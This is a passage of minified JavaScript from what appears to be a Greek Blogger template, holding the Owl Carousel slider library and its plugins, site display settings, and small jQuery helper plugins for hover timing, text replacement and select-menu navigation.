b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Ιανουάριος", "Φεβρουάριος", "Μάρτιος", "Απρίλιος", "Μάιος", "Ιούνιος", "Ιούλιος", "Αύγουστος", "Σεπτέμβριος", "Οκτώβριος", "Νοέμβριος", "Δεκέμβριος"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepyfKEC2moyq3y3O3PRyynJ6BqcNogPHJNHXJLN898kz-wvFMfSUIGEABmrAlT_PLCCnFqq3FSV0PMhsZlfvGSoqrqD4sVem6l5szgMTfgVA6PBw_syyuMiszT7cOe7PB1rTEjqEhok/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Προηγούμενο"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Επόμενο"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
